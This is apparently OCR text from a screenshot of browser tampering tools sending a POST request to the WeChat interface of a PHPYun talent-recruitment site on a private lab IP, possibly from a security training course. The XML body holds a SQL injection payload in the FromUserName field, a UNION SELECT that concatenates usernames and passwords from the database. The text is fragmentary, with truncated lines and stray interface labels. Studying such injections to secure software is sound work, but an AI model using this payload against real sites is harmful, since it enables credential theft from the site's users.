 http://172.1···dex&c=index
首页- php云人才系统 - P···
Tamper Data - Ongoing requests
172.16.12.2/weixin/index.php?m=index&c=index
Start Tamper Stop Tamper Clear
Filter
INT
SQL· XSS· Encryption· Encoding· Other·
Dur··· Total Dur··· M··· S···
Load URL
http://172.16.12.2/weixin/index.php?m=index&c=index
1··· 1038 ms 1462 ms 227 POST 200
1··· 333 ms 333 ms -1 GET 200
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<xml>
<ToUserName>1111</ToUserName>
<FromUserName>1111' and 1=2 union select 1,(select concat(username,passwor
</FromUserName>
<CreateTime>1402550611</CreateTime>
<MsgType>event</MsgType>
<Event>CLICK</Event>
<EventKey>myaccount</EventKey>
<FuncFlag>0</FuncFlag>
</xml>
Request Header Name Req··· Resp
春秋学院